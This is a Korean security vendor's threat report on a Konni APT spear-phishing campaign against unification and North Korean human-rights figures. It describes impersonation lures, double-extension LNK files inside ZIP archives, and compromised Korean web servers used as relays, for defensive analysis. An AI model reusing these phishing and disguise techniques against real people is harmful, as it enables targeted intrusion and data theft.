GSC-R230902-Rev-3.2 Distribution TLP : WHITE

# **위협 분석 보고서 통일 및 북한인권 분야 표적 Konni APT 캠페인**

**2023. 09. 26**

엔드포인트보안연구개발실 Genians Security Center (GSC)

집필 : 문종현 센터장, 박경령 책임, 유 현 전임, 송관용 연구원



※ 본 보고서의 내용은 지니언스(주)와 사전 협의없이 무단전재 및 복사를 금합니다.



# - 목차 (CONTENTS) -





#### **◈ 주요 요약 (Executive Summary)**

- 통일부 및 북한인권단체 행사 등과 관련된 문서로 가장해 스피어 피싱 수행
- 기존 Konni APT 캠페인과 유사한 '바로가기(LNK)' 악성코드 그대로 활용 중
- VBS, BAT 파일을 이용해 일부 난독화된 악성 스크립트 코드 호출
- 단말 이상행위 조기 탐지를 위해 설계된 EDR 기반 효과적인 대응전략 필요
- 침해된 한국내 웬 사이트를 C2 거점으로 악용, 민·관 협력 통해 신속한 조치

# <span id="page-2-0"></span>**1. 개요 (Overview)**

#### <span id="page-2-1"></span>**1.1. 배경 (Background)**

○ 지난 7월 31일, 지니언스 시큐리티 센터(이하 GSC)는 공식 블로그를 통해 '국세청 우편물 발송 알림 사칭 공격' 제목의 코니(Konni) APT 캠페인을 분석한 위협 인텔리전스 보고서를 발간한 바 있습니다. 1

○ 본 보고서는 노골적인 코니 그룹의 신규 위협 행위 내용을 추가 기술하고, 국내서 발생 중인 사이버 안보 위협을 효과적으로 대응하기 위한 Genian EDR <sup>2</sup> 활용 방안과 인사이트 제공에 주목적이 있습니다. 코니 캠페인은 수시로 발생하는 글로벌 사이버 보안 위협 중 한국을 주요 공격 대상으로 삼고 있는 대표적 북한 연계 위협 배후 입니다.

#### <span id="page-2-2"></span>**1.2. 위협 식별 (Threat Hunting)**

○ 앞서 국세청 사칭 등 금융분야 테마를 접목한 유형의 경우 실제 공격은 6월 27일 수행됐습니다. 이후 7~8월 사이에 통일 및 북한인권분야 주제로 변경된 것이 다수 포착됩니다. 그렇다고 금융 주제가 완전히 중단된 것은 아니며, 8월 중 국내 인터넷 전문은행의 보안 메일처럼 위장한 사례도 함께 발견됩니다.

○ 공격자는 마치 한국의 통일부 및 북한인권단체가 보낸 것처럼 위장하기 위해 이메일 발신자를 공식 주소처럼 교묘히 조작해 빌드업 후 스피어 피싱 공격을 수행합니다. 특히, ①정부부처 학술행사 지원사업 안내문이나 조직개편 설명문, ②민간단체 협의회 창립총회, ③북한분야 대학교 공지 문서, ④인터넷 전문은행 보안 메일 등을 위장했는데, 실제 존재하는 문서의 내용과 주요 일정을 가져다 치밀하게 도용했다는 점에 주목됩니다.

<sup>1</sup> 국세청 우편물 발송 알림 사칭 공격 (Konni APT [Campaign\)](https://www.genians.co.kr/blog/threat_intelligence_report_konni)

<sup>2</sup> [지니언스](https://www.genians.co.kr/products/genian-edr/) Genian EDR

# <span id="page-3-0"></span>**1.3. 공격 흐름도 (Attack Flow)**

○ 공격자는 전형적인 스피어 피싱 공격 전략을 통해 피해 대상자들에게 악성 이메일을 전달하게 됩니다. 주로 북한인권단체 및 통일분야에서 활동하는 인물들을 겨냥해 공격이 수행됐습니다.



[그림 1-1] 간략한 공격 흐름도 화면

○ 각 공격에 쓰인 이메일에는 ZIP 포맷의 압축 파일이 첨부돼 있으며, 내부에는 PDF 또는 XLSX 문서처럼 확장자를 위장한 LNK 바로가기형 악성파일이 포함돼 있습니다. 압축 내부에 포함된 LNK 파일을 실행할 경우 내부에 포함된 악성 명령어가 실행되고, 컴퓨터 정보가 외부로 유출 시도됩니다.



[그림 1-2] ZIP 압축 파일 내부에 포함된 LNK 악성파일 화면

# <span id="page-4-0"></span>**1.4. Genian EDR 기반 가시성 확보 (Endpoint Visibility)**

○ 지니안 EDR을 통해 초기 유입 경로와 주요 위협 행위 가시성을 개별로 파악할 수 있습니다. 특히, 파일리스(Fileless)기반 공격 분석에 탁월합니다.



[그림 1-3] Genian EDR 기반 공격 스토리 라인 개별 분석 화면



# <span id="page-5-0"></span>**2. 공격 시나리오 (Attack Scenario)**

# <span id="page-5-1"></span>**2.1. 스피어 피싱 (Spear Phishing)**

#### **■ [사례 A] 북한인권민간단체협의회 창립총회 공지 사칭**

○ 지난 8월 27일 수행된 실제 스피어 피싱 화면입니다. 마치 북한인권단체 내용의 공지처럼 위장한 전자우편은 평일이 아닌 일요일 오후에 감행된 점이 흥미롭습니다.



[그림 2-1] 북한인권단체 공지로 위장한 공격 화면



○ 실제로 북한인권민간단체협의회(약칭 북인협·NCNKHR)의 창립총회 및 출범식은 공격 이튿날 서울글로벌센터에서 진행됐습니다. 위협 행위자는 주요 행사 내용을 활용해 시의성있는 맞춤형 공격을 휴일에 수행한 것입니다. 3



[그림 2-2] 연합뉴스TV 방송 화면 (출처 : 연합뉴스TV 유튜브)

○ 월요일 진행할 행사 관계자들을 타깃 삼아 일요일에 해킹 공격을 수행한다는 점은 사이버 안보위협 전략분석 관점에서 나름 시사하는 바가 있습니다. 주말 공격에 나선 점은 그 만큼 중요한 작전임에 틀림없습니다.

○ 전자우편에 첨부된 파일은 '230827-협의회 참여단체 현황.zip' 이름을 가지고 있으며, 국내 특정 대학교에서 위탁 운영하는 육아종합지원센터로 연결돼 있습니다. 공격자는 해당 웹 서버를 침해하여 해킹 중간 거점으로 악용했습니다.

 $\circ$  압축 파일 내부에는 '230827- 혐의회 참여단체 현황 xlsx lnk' 이름의 2중 확장자 파일이 포함돼 있습니다.

 $3$  북하인권단체 혐의체 첫 [출범…"정부의](https://youtu.be/WiFjOCHCtbo?si=2vKEXtYJuXoSA7ZG) 정책 파트너" / 연합뉴스TV

#### **■ [사례 B] 통일부 조직개편 설명자료 사칭**

○ GSC는 [사례 A] 식별 이틀 후인 8월 29일 화요일에 또 다른 공격을 포착했습니다. 해당 공격의 경우 현 통일부 장관의 명의를 무단 도용 및 사칭한 점에 비춰 북한의 사이버 도발 과감성이 더해졌다고 평가됩니다.



[그림 2-3] 통일부 장관 명의를 사칭한 해킹 메일 화면

○ 공격은 통일부 조직 개편 설명자료로 위장돼 있으며, '통일부조직개편 설명자료.zip' 파일이 첨부돼 있습니다. 하지만 해당 파일도 전자우편에 첨부된 형태가 아니라, [사례 A] 케이스와 동일하게 국내 특정 대학교에서 위탁 운영하는 육아종합지원센터로 연결돼 있습니다. 전자우편에는 별도의 본문 내용이 존재하지 않습니다.

○ ZIP 압축 파일 내부에는 '202308 통일부조직개편 설명자료.pdf.lnk' 바로가기 유형의 악성 파일이 포함돼 있고, 이전 사례와 동일하게 2중 확장자로 위장하고 있습니다. 다만, 이번에는 XLSX 문서가 아닌 PDF 문서처럼 가장한 것이 다릅니다.

○ 바로가기(LNK) 파일 내부에는 정상 '통일부조직개편 설명자료.pdf' 파일을 포함하고 있으며, 악성 명령이 작동하는 시점에 보여지게 됩니다. 이는 악성 파일이 실행되는 것을 숨기기 위한 전략으로 사용됩니다.



# <span id="page-8-0"></span>**3. 위협 분석 (Threat Analysis)**

### <span id="page-8-1"></span>**3.1. 북한인권민간단체협의회 공지 사칭**

#### **■ [사례 A] 전자우편 발신지 및 첨부파일 주소 분석**

○ 해당 이메일의 발신 주소지와 첨부파일의 링크 경로를 조회해 보면 다음과 같습니다. 두곳 모두 한국의 특정 도메인과 아이피 주소가 사용됐습니다.



[표 3-1] 해킹용 전자우편 발신지 및 첨부파일 링크 정보

○ 해당 이메일의 발신 주소지와 첨부파일의 링크 경로를 조회해 보면 다음과 같습니다. 두곳 모두 한국의 특정 도메인과 아이피 주소가 사용됐습니다. 본 사례의 발신지 주소는 과거부터 피싱 공격에 악용된 사례가 다수 목격된 바 있습니다.

#### **■ '230827- 협의회 참여단체 현황.xlsx.lnk' 악성 파일 분석**

○ 공격에 사용된 바로가기(LNK) 유형의 악성파일은 엑셀 문서처럼 위장하기 위해 2중 확장자를 가지고 있고, 다음과 같은 정보로 구성돼 있습니다.



[표 3-2] XLSX 파일로 위장한 LNK 악성파일 정보

○ 일반 조건의 위도(Windows) 운영체제 환경에서 LNK 확장자는 생략되기 때문에 보여지지 않지만, 조건 및 설정에 따라 확인이 가능합니다. 더불어 아이콘에 작은 화살표가 포함된 것을 통해 파악할 수 있습니다.

○ 악성 LNK 파일의 경우 보통 속성의 바로가기 대상 설정을 통해 'cmd.exe' 파일과 Powershell 명령을 조합해 사용합니다. 하지만 대상 정보가 자세히 보기 어려운 경우가 있습니다. 이때 'LECmd' 도구를 통해 편리하게 내부 명령을 파싱할 수 있습니다. 4



#### [그림 3-1] LECmd 도구로 LNK 명령어 라인을 추출한 화면

○ 추출한 데이터 값은 다음과 같이 Powershell 명령을 통해 LNK 내부에 삽입된 정상 엑셀문서와 악성 압축 파일을 생성하고 실행합니다.

<sup>4</sup> Eric [Zimmerman's](https://ericzimmerman.github.io/) LECmd

